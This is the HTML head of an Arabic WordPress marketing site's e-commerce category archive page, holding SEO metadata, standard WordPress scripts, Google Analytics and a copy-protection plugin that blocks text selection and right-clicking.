

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emktiv.com/category/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9/
body_size: 45840
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://emktiv.com/xmlrpc.php"/>

		<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>التجارة الالكترونية الأرشيف - emktiv</title>
	<meta name="description" content="التسويق عن طريق وسائل التواصل الإجتاعي يساعد في جذب اكبر عدد من المتابعين من ثم نشر محتواك بشكل اسرع" />
	<link rel="canonical" href="https://emktiv.com/category/التجارة-الإلكترونية/" />
	<link rel="next" href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/page/2/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="التجارة الالكترونية الأرشيف - emktiv" />
	<meta property="og:description" content="التسويق عن طريق وسائل التواصل الإجتاعي يساعد في جذب اكبر عدد من المتابعين من ثم نشر محتواك بشكل اسرع" />
	<meta property="og:url" content="https://emktiv.com/category/التجارة-الإلكترونية/" />
	<meta property="og:site_name" content="emktiv" />
	<meta property="og:image" content="https://emktiv.com/wp-content/uploads/2021/02/emktivlogo.png" />
	<meta property="og:image:width" content="1577" />
	<meta property="og:image:height" content="425" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/","url":"https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/","name":"التجارة الالكترونية الأرشيف - emktiv","isPartOf":{"@id":"https://emktiv.com/#website"},"primaryImageOfPage":{"@id":"https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://emktiv.com/wp-content/uploads/2022/01/مبادىء-التسويق.jpg","description":"التسويق عن طريق وسائل التواصل الإجتاعي يساعد في جذب اكبر عدد من المتابعين من ثم نشر محتواك بشكل اسرع","breadcrumb":{"@id":"https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/#primaryimage","url":"https://emktiv.com/wp-content/uploads/2022/01/مبادىء-التسويق.jpg","contentUrl":"https://emktiv.com/wp-content/uploads/2022/01/مبادىء-التسويق.jpg","width":1024,"height":629,"caption":"تعزيز تواجدك الرقمي 2025"},{"@type":"BreadcrumbList","@id":"https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://emktiv.com/"},{"@type":"ListItem","position":2,"name":"التجارة الالكترونية"}]},{"@type":"WebSite","@id":"https://emktiv.com/#website","url":"https://emktiv.com/","name":"emktiv","description":"","publisher":{"@id":"https://emktiv.com/#/schema/person/ebe3178734e011668c262177b0eed27f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://emktiv.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":["Person","Organization"],"@id":"https://emktiv.com/#/schema/person/ebe3178734e011668c262177b0eed27f","name":"Afaf Hawsawi","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://emktiv.com/#/schema/person/image/","url":"https://emktiv.com/wp-content/uploads/2022/07/emktivlogo.png","contentUrl":"https://emktiv.com/wp-content/uploads/2022/07/emktivlogo.png","width":2560,"height":1440,"caption":"Afaf Hawsawi"},"logo":{"@id":"https://emktiv.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="emktiv &laquo; التجارة الالكترونية خلاصة التصنيف" href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/emktiv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://emktiv.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://emktiv.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:700,400,500%7COswald:400%7CRoboto:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://emktiv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://emktiv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://emktiv.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://emktiv.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://emktiv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://emktiv.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emktiv.com/xmlrpc.php?rsd" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "محتوانا محمي !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="google-site-verification" content="hwqyRo7apuQObuuseM1Ag0qGhtRTmcLAbk35NTGvhwo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QNTZ5X2M87"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QNTZ5X2M87');
</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://emktiv.com/wp-content/uploads/2022/07/emktivlogo.png"
    },
    "url": "https://emktiv.com/",
    "name": "emktiv",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "emktiv",
    "alternateName": "",
    "url": "https://emktiv.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://emktiv.com/wp-content/bs-booster-cache/7fda43eb4dfcab4b4eb6996fd5e76b48.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1727159241' href='https://emktiv.com/wp-content/bs-booster-cache/794e05b3c5a176874754c6f8f9128302.css' type='text/css' media='all' />
<link rel="icon" href="https://emktiv.com/wp-content/uploads/2022/04/cropped-emktivlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://emktiv.com/wp-content/uploads/2022/04/cropped-emktivlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emktiv.com/wp-content/uploads/2022/04/cropped-emktivlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://emktiv.com/wp-content/uploads/2022/04/cropped-emktivlogo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

